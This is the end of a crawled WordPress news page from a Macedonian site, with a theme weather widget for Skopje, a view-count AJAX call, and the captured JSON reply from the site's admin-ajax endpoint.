					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"mist-d","today_icon_text":"mist","today_temp":[3.8,38.9],"today_humidity":93,"today_wind_speed":[1,0.6],"today_min":[3.8,38.9],"today_max":[3.8,38.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769256000,"day_name":"\u0441\u0430\u0431","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[10,51],"owm_day_index":4},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[12,54],"owm_day_index":12},{"timestamp":1769472000,"day_name":"\u0432\u0442\u043e","day_temp":[12,54],"owm_day_index":20},{"timestamp":1769558400,"day_name":"\u0441\u0440\u0435","day_temp":[8,47],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[156699]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -136
content:
{"156699":71}